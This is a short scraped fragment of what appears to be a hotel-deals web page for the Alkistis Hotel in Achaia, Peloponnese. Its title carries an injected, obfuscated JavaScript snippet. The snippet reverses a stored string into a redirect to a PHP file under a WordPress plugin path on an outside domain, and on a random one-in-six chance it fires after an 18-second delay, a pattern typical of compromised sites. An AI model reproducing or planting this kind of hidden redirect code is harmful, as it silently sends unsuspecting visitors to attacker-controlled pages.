 Alkistis Hotel_best deals_Hotel_Peloponesse_Achaia_Diakop<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to